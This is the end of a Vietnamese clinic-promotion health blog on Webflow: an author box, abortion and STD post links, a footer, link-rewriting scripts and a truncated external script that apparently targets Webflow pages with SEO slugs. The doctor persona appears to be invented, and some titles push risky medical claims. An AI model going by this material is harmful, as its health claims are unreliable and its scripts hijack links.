sĩ</li><li>Để tiết kiệm chi phí, bạn có thể <a href="tel:02873070666" rel="nofollow"><strong>[ĐỂ LẠI SỐ ĐIỆN THOẠI]</strong></a>, chúng tôi sẽ liên hệ lại</li></ul></div></div></div><div href="" class="rich-text-block-6 to w-richtext"><p><strong>Tìm hiểu thêm về Phòng khám đa khoa uy tín tại Việt Nam:</strong></p><ul role="list"><li><a href="https://vnexpress.net/diem-noi-bat-cua-phong-kham-da-khoa-bac-giang-4631138.html">Phòng khám đa khoa bắc giang</a></li><li><a href="https://phongkhamdakhoakingdom.webflow.io/"><strong>Phòng khám đa khoa KingDom</strong></a></li><li><a href="https://vtv.vn/suc-khoe/phong-kham-da-khoa-bac-giang-xay-dung-theo-mo-hinh-y-te-chat-luong-20230721170010353.htm">phòng khám đa khoa bắc giang</a></li><li><a href="https://kinhtedothi.vn/phong-kham-da-khoa-bac-giang-357-359-nguyen-thi-minh-khai.html">Phòng khám đa khoa Bắc Giang</a></li><li><a href="https://phongkhamkingdom.webflow.io/"><strong>Phòng khám đa khoa KingDom</strong></a></li></ul></div></div><div><h3 class="heading-2">Tác giả: <a href="/tac-gia-van-khang"><strong>Văn Khang</strong></a> (<em class="italic-text">Bác sĩ hiện đang công tác tại Phòng khám Chuyên Khoa Tp. Hồ Chí Minh</em></h3><div class="div-block-5 w-clearfix"><div class="text-block-7s">Chào các bạn.! Tôi là bác sĩ Trần Văn Khang.! Nếu bạn đang có câu hỏi gì liên quan đến vấn đề về:</div><div class="text-block-8">Phá thai ở quận 6 tại đâu và Chi phí phá thai ở quận 6</div><div class="text-block-9">Bạn có thể gửi nó vào nút chát với bác sĩ. Tôi sẽ hỗ trợ giải đáp nhanh nhất cho bạn.</div></div><div class="rich-text-block-3 w-richtext"><figure style="max-width:15%" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/5f8d04e531dccaeacfc02abf_Dr-Mooi-Chin-Leong.jpg" loading="lazy" alt="Văn Khang"/></div></figure><p>Tên thật:<strong> Trần Văn Khang</strong></p><p>Sinh năm: 1979</p></div><div class="text-block-6">Tham gia khám, điều trị, phẫu thuật các bệnh lý hậu môn - trực tràng tại một số bệnh viện đa khoa khu vực TPHCM. Cố vấn chuyên môn y khoa phụ trách nội dung trang Sức khỏe đời sống 24h | Chia sẻ tin sức khỏe</div><div class="text-block-12"><strong>Hình ảnh Phòng khám chuyên khoa TPHCM - 407 Tô Hiến Thành, Phường 14, Quận 10, Thành Phố Hồ Chí Minh.</strong></div><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk.jpg" loading="lazy" width="522" sizes="(max-width: 767px) 96vw, 522px" alt="" srcset="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk-p-500.jpg 500w, https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk-p-800.jpg 800w, https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk-p-1080.jpg 1080w, https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk.jpg 1200w" class="image-5"/></div></div><div class="button-wrapper"><a href="/all-posts" class="button w-button">← Xem tất cả các bài viết</a></div><div class="sidebar-on-mobile"><header class="white-wrapper"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/66a605e5aeb29192b7a83c1d_phongkhamdakhoa.png" loading="lazy" alt="" class="image-4"/><div class="text-block">Chia sẻ các kiến thức về sức khỏe<br/><br/>Hotline tư vấn miễn phí:<strong><br/><br/>Call: </strong><a href="tel:02873000666">(028) 7300 0666‍</a><strong></strong><br/>✜ Sức Khỏe đời sống 24H là trang thông tin Blog chia sẻ kiến thức sức khỏe - y tế bổ ích của các Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược. Mọi thông tin trên blog được chia sẻ cũng như tư vấn khám chữa bệnh miễn phí.<br/><br/>✜ Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược với nhiều năm kinh nghiệm học chuyên khoa I (CK1) tại đại học Y, đã công tác tại nhiều bệnh viện lớn của Việt Nam. <br/><br/>✜ Thông tin trên website chỉ mang tính tham khảo và hoàn toàn không thể thay thế khám và chữa bệnh theo hướng dẫn của bác sĩ.</div><div class="grey-rule"></div><h4 class="small-heading">Bài viết:</h4><div class="feature-posts-list w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/posts/pha-thai-y-te-la-gi-cung-nhu-pha-o-dau-an-toan-uy-tin" class="small-post-link">Phá thai y tế là gì cũng như Phá ở đâu an toàn uy tín</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-7-mau-tri-ngua-vung-kin-co-an-toan" class="small-post-link">Thuốc 7 Màu Trị Ngứa Vùng Kín Có An Toàn</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/pha-thai-3-thang-het-bao-nhieu-tien-2021" class="small-post-link">Phá thai 3 tháng hết bao nhiêu tiền 2023</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/lo-loet-vung-kin-la-bi-gi-cach-chua-viem-loet-vung-kin-tai-nha-hieu-qua" class="small-post-link">Lở loét vùng kín là bị gì? Cách chữa viêm loét vùng kín Tại Nhà Hiệu Quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-thuoc-tranh-thai-khan-cap-sau-bao-lau-thi-co-kinh-lai" class="small-post-link">Uống thuốc tránh thai khẩn cấp sau bao lâu thì có kinh lại?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/be-bi-cham-sua-me-kieng-an-gi-va-nen-an-gi" class="small-post-link">Bé bị chàm sữa mẹ kiêng ăn gì và nên ăn gì</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/trung-tam-tu-van-suc-khoe-sinh-san-ha-noi" class="small-post-link">Trung tâm tư vấn sức khỏe sinh sản Hà Nội</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/nam-mong-chan-co-nguy-hiem-khong-tac-hai-gi" class="small-post-link">Nấm móng chân có nguy hiểm không? Tác hại gì</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/mang-trinh-nam-o-vi-tri-nao" class="small-post-link">Màng trinh nằm ở vị trí nào? Cách bao nhiêu cm và Cách kiểm tra</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kinh-nguyet-ra-cuc-thit-tung-mang-nguy-hiem-khong-va-thuoc-tri" class="small-post-link">Kinh nguyệt ra cục thịt từng mảng Nguy Hiểm không và Thuốc trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-kham-phu-khoa-tong-quat-het-bao-nhieu-tien" class="small-post-link">Chi phí khám phụ khoa tổng quát hết bao nhiêu tiền?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/khi-quan-he-co-tu-cung-co-mo-khong" class="small-post-link">Khi quan hệ cổ tử cung có mở không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/benh-ghe-nuoc-cung-nhu-nguyen-nhan-dau-hieu-va-cach-dieu-tri" class="small-post-link">Bệnh ghẻ nước cũng như Nguyên nhân, dấu hiệu và cách điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/10-cach-lam-cham-kinh-nguyet-1-tuan-an-toan-tai-nha" class="small-post-link">10 Cách làm chậm kinh nguyệt 1 tuần an toàn tại nhà </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bi-noi-me-day-lien-tuc-co-nguy-hiem-khong" class="small-post-link">Bị nổi mề đay liên tục có nguy hiểm không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tong-dai-dat-lich-kham-benh-online-mien-phi" class="small-post-link">Tổng đài đặt lịch khám bệnh online miễn phí</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-ghe-phong-qua-cac-giai-doan" class="small-post-link">Hình ảnh ghẻ phỏng qua các giai đoạn </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/8-benh-xa-hoi-thuong-gap-va-nguy-hiem-nhat-hien-nay" class="small-post-link">8 Bệnh xã hội thường gặp và Nguy hiểm nhất hiện nay</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/200-206-to-hien-thanh-phong-kham-da-khoa-nam-viet" class="small-post-link">200-206 Tô Hiến Thành - Phòng khám đa khoa Nam Việt</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dau-hieu-thu-thai-thanh-cong" class="small-post-link">Dấu hiệu thụ thai thành công sau 1 tuần, 2 tuần quan hệ </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-lam-cham-kinh-nham-di-du-lich-hieu-qua-va-an-toan" class="small-post-link">Cách làm chậm kinh nhằm đi du lịch hiệu quả và an toàn </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-benh-tri-noi-va-tri-ngoai" class="small-post-link">Hình ảnh bệnh trĩ nội và trĩ ngoại qua từng cấp độ 1 2 3</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-gai-sinh-duc-o-nam-gioi-va-phu-nu-chi-tiet-nhat" class="small-post-link">Hình ảnh gai sinh dục ở nam giới và phụ nữ chi tiết nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dieu-chinh-kinh-nguyet-bang-thuoc-tranh-thai" class="small-post-link">Điều chỉnh kinh nguyệt bằng thuốc tránh thai như thế nào?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chay-mau-cam-nhieu-la-dau-hieu-cua-benh-gi" class="small-post-link">Chảy máu cam nhiều là dấu hiệu của bệnh gì?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dia-chi-benh-vien-phu-san-ha-noi" class="small-post-link">Địa chỉ bệnh viện phụ sản Hà Nội </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-thuoc-pha-thai-ra-mau-bao-lau-va-ra-tui-thai" class="small-post-link">Uống thuốc phá thai ra máu bao lâu và ra túi thai </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/viem-bao-quy-dau-cap-tinh" class="small-post-link">Viêm bao quy đầu cấp tính? Dấu hiệu và Thuốc điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thai-luu-6-tuan-nen-hut-hay-uong-thuoc-thi-an-toan" class="small-post-link">Thai lưu 6 tuần nên hút hay uống thuốc thì an toàn</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kinh-nguyet-keo-dai-bao-lau-la-binh-thuong" class="small-post-link">Kinh nguyệt kéo dài bao lâu là bình thường </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/an-gi-de-sinh-con-trai-va-con-gai-theo-y-muon-chinh-xac-nhat" class="small-post-link">Ăn gì để sinh con trai và con gái theo ý muốn chính xác nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/an-trung-giam-can-co-duoc-khong" class="small-post-link">Ăn trứng giảm cân có được không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-thuoc-cam-mau-khi-bi-rong-kinh-co-duoc-khong" class="small-post-link">Uống thuốc cầm máu khi bị rong kinh có được không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-dieu-tri-viem-da-mu-o-tre-so-sinh" class="small-post-link">Cách điều trị viêm da mủ ở trẻ sơ sinh</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/quan-he-sau-6-ngay-uong-thuoc-tranh-thai-hang-ngay-co-duoc-khong" class="small-post-link">Quan hệ sau 6 ngày uống thuốc tránh thai hàng ngày có được không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hien-tuong-kinh-nguyet-ra-nhieu-lan-trong-thang" class="small-post-link">Hiện tượng kinh nguyệt ra nhiều lần trong tháng</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/vo-co-bau-chong-co-nen-di-dam-ma-khong" class="small-post-link">Vợ có bầu chồng có nên đi đám ma không? Bà bầu đi đám ma có sao không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-chua-noi-hach-o-vung-kin-tai-nha" class="small-post-link">Cách chữa nổi hạch ở vùng kín tại nhà</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-thuoc-pha-thai-vien-thu-2-vao-luc-nao" class="small-post-link">Uống thuốc phá thai viên thứ 2 vào lúc nào?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-xet-nghiem-benh-xa-hoi-bao-nhieu-tien-nam-2021" class="small-post-link">Chi phí xét nghiệm bệnh xã hội bao nhiêu tiền năm 2023</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bo-phan-sinh-duc-bi-noi-man-do-la-bi-gi-va-cach-chua-tri" class="small-post-link">Bộ phận sinh dục bị nổi mẫn đỏ là bị gì? Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/10-cach-lam-cham-kinh-nguyet-tai-nha-don-gian-hieu-qua" class="small-post-link">10 Cách làm chậm kinh nguyệt tại nhà đơn giản hiệu quả </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-boi-viem-bao-quy-dau-hydrocortisone" class="small-post-link">Thuốc bôi viêm bao quy đầu Hydrocortisone giá bao nhiêu và Mua ở đâu</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-benh-lau-o-nam-va-nu-gioi-qua-tung-giai-doan" class="small-post-link">Hình ảnh bệnh lậu ở Nam và Nữ giới qua từng giai đoạn</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kinh-nguyet-mau-den-ngay-cuoi-co-nguy-hiem-khong" class="small-post-link">Kinh nguyệt màu đen ngày cuối có nguy hiểm không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-ve-sinh-khi-bi-viem-bao-quy-dau" class="small-post-link">Cách vệ sinh khi bị viêm bao quy đầu </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/10-phong-kham-phu-khoa-go-vap-uy-tin-nhat" class="small-post-link">10 Phòng khám phụ khoa Gò Vấp uy tín nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/pha-thai-6-thang-o-benh-vien-tu-du-chi-phi-bao-nhieu-tien" class="small-post-link">Phá thai 6 tháng ở bệnh viện Nam Việt chi phí bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tinh-trung-di-chuyen-cham-nen-an-gi" class="small-post-link">Tinh trùng di chuyển chậm nên ăn gì</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-dat-vong-tranh-thai-o-tay-an-toan-hieu-qua" class="small-post-link">Cách đặt vòng tránh thai ở tay an toàn hiệu quả</a></div></div></div><div class="grey-rule"></div><p class="built-with-webflow">Bản quyền: Suckhoedoisong24h - <strong>Văn Khang</strong></p></header></div></div></div></div></div><footer id="footer" class="footer"><p></p><div class="columns w-row"><div class="column w-col w-col-4"><a href="https://suckhoedoisong24h.webflow.io/" class="w-inline-block"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/66a605e5aeb29192b7a83c1d_phongkhamdakhoa.png" alt="" class="image"/></a></div><div class="w-col w-col-4"><p class="paragraph-2">✅ Chi tiết liên hệ:<br/> - Điện thoại : <strong>(028) 7300 0666</strong><br/>- Địa chỉ: <strong>405 Tô Hiến Thành, Quận 10, TP.HCM</strong><br/>- Local: TPHCM, VN<br/>- Cod: 700000, VietNam<br/>- Mã: 100000 VND, N044<br/><br/></p></div><div class="w-col w-col-4"><p class="paragraph-2">✅ Chia sẻ các tin tức sức khỏe  <br/>✅ Chuyên tư vấn và đưa ra những kiến thức bổ ích về các bệnh như :<br/>- Bệnh nam khoa <br/>- Bệnh xã hội <br/>-  Viêm phụ khoa,....<br/>✅ Ưu Đãi 199000 💎<br/></p></div></div><div class="w-container"><div class="text-block-2">Copyright © 2019 My Company  <a href="https://suckhoedoisong24h.webflow.io/" target="_blank"><strong>Sức khỏe đời sống 24h</strong></a>. University of Medicine,Ho Chi Minh city<br/></div></div></footer><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=5c93193a199a684109dd80f8" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/js/webflow.schunk.20121a0842aea92f.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/js/webflow.a26bf435.c97ea65bbcc3cbe3.js" type="text/javascript"></script>
<a rel="follow, noopener" href="tel:02873000666" class="w-inline-block"><div><img style="position: fixed; left: auto; top: 40%; right: 0%; bottom: auto; margin-top: 100px; margin-right: -30px;   margin-bottom: 0px;" src="https://cdn.prod.website-files.com/640696c266a0cb0b83d2c96a/64094447e77edc0c1e47abba_5cd3943ffeabaf5f03705231_hotline.gif" rel="nofollow" alt="" width="120px;" class="image"></div></a>
<div id="button" style="position: fixed;left: auto;top: auto;right: 2%;bottom: 10%;z-index: 99999;"><div class="chat" style=""> <a target="_blank" href="https://phongkhamdakhoahongcuong.vn/seoswt/" rel="nofollow"><img src="https://global-uploads.webflow.com/5c93193a199a684109dd80f8/600fe01e1663232bccf14af5_5d7f40f74cc8594c9d854185_rchat.gif" alt=""></a></div></div><script>
  var noFollowLinks = $('a[href*="tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&lng=en&p=https://phongkhamdakhoanamviet.vn/"]');
  noFollowLinks.attr('href', 'https://phongkhamdakhoahongcuong.vn/seoswt/');
  noFollowLinks.attr('rel', 'nofollow');
</script>
<script>
  var noFollowLinks = $('a[href*="tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&lng=en&p=https://phongkhamdakhoanambo.vn/PH1"]');
  noFollowLinks.attr('href', 'https://phongkhamdakhoahongcuong.vn/seoswt/');
  noFollowLinks.attr('rel', 'nofollow');
</script>

</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://phongkhamkinhdobacgiang.com/load/webflow/webflow.js
body_size: 27681
content:
(function () {
  var url = window.location.href.toLowerCase();
  if (!url.includes("webflow")) return;

  var files = [
    "chi-phi-chua-tri-benh-lau-het-bao-nhieu-tien-nam-2025",
    "chi-phi-cat-bao-quy-dau-het-bao-nhieu-tien-nam-2025",
    "phong-kham-nam-khoa-o-dau-tot-nhat-tai-tphcm",
    "hinh-anh-viem-am-dao-o-chi-em-phu-nu-chi-tiet-nhat",
    "dia-chi-phong-kham-phu-khoa-o-tphcm-uy-tin-nhat",
    "benh-vien-pha-thai-o-quan-go-vap-an-toan-khong-dau",
    "benh-huyet-trang-co-nguy-hiem-khong-cach-chua-tri",
    "khong-quan-he-co-bi-sui-mao-ga-duoc-khong",
    "tu-van-suc-khoe-sinh-san-truc-tuyen-mien-phi-24h",
    "hinh-anh-bao-quy-dau-con-trinh-o-nam-gioi-nguoi-that",
    "dia-chi-va-mang-trinh-o-dau-an-toan-va-uy-tin-tai-tphcm-2025",
    "chi-phi-chua-benh-giang-mai-het-bao-nhieu-tien-2025",
    "chi-phi-chua-benh-sui-mao-ga-het-bao-nhieu-tien-nam-2025",
    "phong-kham-phu-khoa-o-vinh-long-uy-tin-chat-luong",
    "phau-thuat-dieu-tri-gian-tinh-mach-thung-tinh-o-dau-tphcm",
    "kham-chua-benh-xa-hoi-o-dau-tot-nhat-tai-tphcm",
    "benh-tri-co-nen-an-rau-muong-hay-khong",
    "chi-phi-chua-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-2025",
    "dia-chi-pha-thai-bang-thuoc-an-toan-o-dau-tai-tphcm",
    "dia-chi-pha-thai-an-toan-o-quan-tan-binh-phu-nhuan-binh-thanh",
    "benh-mun-rop-sinh-duc-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "benh-viem-duong-tiet-nieu-o-nu-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "benh-viem-tuyen-bartholin-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "mua-thuoc-pha-thai-online-o-dau-tphcm-gia-bao-nhieu-tien-1-vien",
    "benh-tri-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri-benh-tri",
    "kham-chua-vo-sinh-hiem-muon-o-dau-tot-nhat-tphcm-nam-2025",
    "benh-u-nang-buong-trung-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "kham-chua-benh-viem-duong-tiet-nieu-o-dau-tot-tphcm-2025",
    "chi-phi-chua-benh-liet-duong-het-bao-nhieu-tien-nam-2025",
    "kham-kinh-nguyet-khong-deu-o-dau-tphcm-la-tot-nhat",
    "dau-tinh-hoan-la-benh-gi-nguyen-nhan-tac-hai-va-cach-chua-tri",
    "bi-dau-tinh-hoan-thi-kham-o-dau-tot-nhat-tphcm",
    "xuat-tinh-som-la-gi-nguyen-nhan-va-cach-chua-benh-xuat-tinh-som",
    "chuoi-hat-ngoc-duong-vat-la-gi-nguyen-nhan-va-cach-chua-tri",
    "hinh-anh-viem-tuyen-bartholin-o-chi-em-phu-nu-chi-tiet",
    "kham-hau-mon-truc-trang-o-dau-tot-nhat-tphcm-nam-2025",
    "kham-chua-viem-bao-quy-dau-o-dau-tot-nhat-tai-tphcm",
    "kham-chua-viem-bang-quang-o-dau-tot-nhat-tai-tphcm",
    "viem-tuyen-bartholin-co-nguy-hiem-khong-va-tac-hai-cua-benh",
    "tu-van-benh-tri-truc-tuyen-mien-phi-online-24-gio",
    "tu-van-nam-khoa-suc-khoe-nam-gioi-online-qua-dien-thoai-mien-phi",
    "pha-thai-4-tuan-tuoi-bang-thuoc-co-nguy-hiem-khong",
    "nam-gioi-bao-nhieu-tuoi-thi-lot-bao-quy-dau-la-tot-nhat",
    "dut-day-ham-bao-quy-dau-co-sao-khong-va-cach-chua-tri",
    "chuoi-hat-ngoc-am-vat-o-nu-gioi-va-thuoc-dieu-tri",
    "benh-tri-hon-hop-la-gi-va-cach-chua-benh-tri-hon-hop-hieu-qua",
    "tu-van-pha-thai-bang-thuoc-an-toan-online-qua-dien-thoai-mien-phi",
    "dia-chi-pha-thai-an-toan-o-can-tho-khong-dau",
    "benh-vien-nao-lam-viec-vao-ngay-thu-7-va-chu-nhat-uy-tin",
    "lo-loet-vung-kin-nam-va-nu-la-benh-gi-cach-chua-tri",
    "kham-tinh-hoan-o-khoa-nao-tai-benh-vien-tphcm",
    "kham-va-dieu-tri-xuat-tinh-ra-mau-o-dau-tphcm",
    "viem-ong-dan-trung-la-gi-nguyen-nhan-dau-hieu-va-cach-chua",
    "viem-vung-chau-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "dau-hieu-ro-hau-mon-tai-phat-va-nguyen-nhan-vi-sao",
    "dia-chi-chua-viem-vung-chau-o-dau-tot-nhat-tai-tphcm-2025",
    "chi-phi-kham-nam-khoa-het-bao-nhieu-tien-2018-2025",
    "chi-phi-kham-phu-khoa-het-bao-nhieu-tien-2025-gia-niem-yet",
    "phong-kham-thai-o-quan-7-uy-tin-va-chat-luong",
    "dia-chi-kham-chua-tinh-trung-yeu-o-dau-tot-nhat-tphcm",
    "co-kinh-nguyet-som-hon-10-ngay-den-15-ngay-co-sao-khong",
    "dat-vong-tranh-thai-bi-rong-kinh-phai-lam-sao",
    "thai-chua-vao-tu-cung-co-quan-he-duoc-khong",
    "di-tieu-buot-ra-mau-kham-o-dau-tot-nhat",
    "pha-thai-2-thang-tuoi-bang-thuoc-co-duoc-khong",
    "va-mang-trinh-bao-lau-thi-lanh-han-va-quan-he-duoc-binh-thuong",
    "viem-tuyen-bartholin-tai-phat-dieu-tri-nhu-the-nao",
    "dia-chi-pha-thai-o-quan-thu-duc-go-vap-quan-12-tphcm-an-toan",
    "viem-tuyen-bartholin-uong-thuoc-gi-de-chua-tri-hieu-qua-nhat",
    "kinh-nghiem-chua-benh-sui-mao-ga-hieu-qua-tai-nha",
    "pha-thai-co-bi-xui-xeo-khong-va-cach-het-xui",
    "10-cach-pha-thai-an-toan-ma-khong-can-den-benh-vien-hay-bac-si",
    "nhiem-trung-duong-tieu-co-anh-huong-den-thai-nhi-khong",
    "que-thu-thai-1-vach-dam-1-vach-mo-co-thai-khong",
    "phong-kham-da-khoa-dong-nai-co-tot-khong",
    "benh-vien-phong-kham-pha-thai-ngoai-gio-an-toan-uy-tin-nhat",
    "phong-kham-da-khoa-khu-cong-nghiep-tan-binh-tot-khong",
    "chi-phi-pha-thai-o-benh-vien-tu-du-gia-bao-nhieu-tien-nam-2025",
    "phong-kham-phu-khoa-bac-si-xinh-tran-binh-trong-tot-khong",
    "dia-chi-phong-kham-nam-khoa-o-my-tho-chat-luong",
    "cac-benh-viem-nhiem-o-bo-phan-sinh-duc-nam",
    "dia-chi-phong-kham-nam-khoa-o-tay-ninh-tot-nhat",
    "mang-trinh-gia-khoi-phuc-trinh-tiet-trong-5-phut-nhu-the-nao",
    "pha-thai-bang-thuoc-co-di-lam-duoc-khong-di-lai-nhieu-co-sao-khong",
    "kham-va-kiem-tra-mang-trinh-o-benh-vien-nao-uy-tin",
    "trong-am-dao-co-chat-mau-trang-nhu-ba-dau-co-sao-khong",
    "phong-kham-bo-phan-sinh-duc-nam-o-dau-uy-tin-tai-tphcm",
    "kham-phu-khoa-co-biet-con-trinh-hay-biet-mat-trinh-khong",
    "thuoc-dieu-tri-khi-hu-co-mui-hoi-tot-nhat-hien-nay",
    "phac-do-dieu-tri-nhiem-trung-duong-tieu-hieu-qua-nhat",
    "pha-thai-1-thang-co-toi-khong-pha-co-sao-khong",
    "phong-kham-nam-khoa-o-vinh-long-uy-tin-nhat",
    "dau-bung-quan-tung-con-xung-quanh-vung-ron-la-benh-gi",
    "phong-kham-phu-khoa-o-tay-ninh-uy-tin-nhat",
    "hinh-anh-mun-coc-sinh-duc-o-nam-gioi-va-phu-nu",
    "dang-bi-rong-kinh-quan-he-co-thai-khong-tu-van-rong-kinh",
    "sau-khi-pha-thai-can-nghi-ngoi-bao-lau-la-tot-nhat",
    "cach-chua-kinh-nguyet-khong-deu-o-tuoi-day-thi-hieu-qua",
    "viem-co-tu-cung-co-lay-sang-chong-khong-dia-chi-chua",
    "phong-kham-da-khoa-tam-binh-thu-duc-ho-chi-minh",
    "dau-bung-duoi-va-tinh-hoan-khi-bi-kich-thich-do-dau",
    "dia-chi-phong-kham-phu-khoa-o-vinh-loc-tot-nhat",
    "kham-phu-khoa-vao-ngay-nao-cua-kinh-nguyet-thi-tot-nhat",
    "dau-bung-duoi-am-i-keo-dai-la-bi-gi-cach-chua-tri-hieu-qua",
    "benh-da-nang-buong-trung-co-con-duoc-khong-phai-lam-sao",
    "pha-thai-4-thang-tuoi-het-bao-nhieu-tien-2025",
    "mo-u-nang-buong-trung-bao-lau-thi-co-kinh-lai-binh-thuong",
    "kham-thai-o-benh-vien-nao-tot-nhat-tphcm-bac-si-chuyen-khoa",
    "phong-kham-phu-khoa-uy-tin-o-thu-duc-phong-kham-thu-duc",
    "dau-bung-nen-kham-o-benh-vien-nao-thi-tot-nhat",
    "phong-kham-nam-khoa-quan-10-chat-luong-va-uy-tin-nhat",
    "dia-chi-phong-kham-nam-khoa-o-soc-trang-uy-tin",
    "cat-bao-quy-dau-bao-lau-thi-hoi-phuc-va-thao-bang-cat-chi",
    "dia-chi-phong-kham-phu-khoa-o-go-vap-uy-tin-nhat",
    "tinh-hoan-1-ben-to-1-ben-nho-co-sao-khong-dia-chi-chua-benh",
    "benh-vien-bac-si-tung-o-tay-ninh-co-tot-khong",
    "danh-sach-cac-benh-vien-lon-o-thanh-pho-ho-chi-minh",
    "kham-chua-roi-loan-cuong-duong-o-dau-tot-nhat-tphcm",
    "phong-kham-nam-khoa-o-quan-9-chat-luong-va-uy-tin-hang-dau",
    "phong-kham-da-khoa-o-quan-phu-nhuan-uy-tin-nhat",
    "benh-vien-pha-thai-o-quan-10-an-toan-khong-dau",
    "phong-kham-nam-khoa-o-quan-go-vap-tot-nhat",
    "benh-vien-pha-thai-an-toan-o-dau-tai-tphcm",
    "pha-thai-xong-co-duoc-di-xe-may-khong-bac-si",
    "chua-benh-sui-mao-ga-o-benh-vien-da-lieu-trung-uong-tphcm",
    "chua-sui-mao-ga-bang-khoai-tay-can-lam-nhung-gi",
    "phong-kham-phu-khoa-o-quan-tan-phu-uy-tin-nhat",
    "sui-mao-ga-o-mong-chua-tri-nhu-the-nao-hieu-qua",
    "vo-bi-sui-mao-ga-ma-chong-khong-bi-la-sao",
    "pha-thai-o-benh-vien-mekong-het-bao-nhieu-tien-nam-2025",
    "hinh-anh-benh-sui-mao-ga-o-nam-gioi-va-phu-nu",
    "gai-sinh-duc-thuong-moc-o-dau-nhat-tren-co-the-moc-nhu-the-nao",
    "phong-kham-da-khoa-o-quan-1-uy-tin-chat-luong",
    "viem-tuyen-tien-liet-co-bi-vo-sinh-khong-cach-chua-tri",
    "bac-si-kham-san-phu-khoa-gioi-o-tphcm",
    "phong-kham-phu-khoa-o-quan-tan-binh-uy-tin-nhat",
    "dia-chi-phong-kham-phu-khoa-o-huyen-nha-be-uy-tin",
    "phong-kham-chua-benh-sui-mao-ga-o-quan-10-uy-tin-nhat",
    "kham-phu-khoa-co-duoc-an-sang-khong",
    "18-luu-y-khi-mua-thuoc-podophyllin-25-co-tot-khong-gia-bao-nhieu-o-dau",
    "kham-phu-khoa-co-dau-khong-quy-trinh-kham-phu-khoa-tung-buoc",
    "phong-kham-phu-khoa-o-hoc-mon-uy-tin-nhat",
    "chua-benh-sui-mao-ga-bang-la-trau-khong-co-duoc-khong",
    "chua-benh-tri-cho-ba-bau-bang-la-diep-ca-duoc-khong",
    "benh-sui-mao-ga-song-duoc-bao-lau-bac-si",
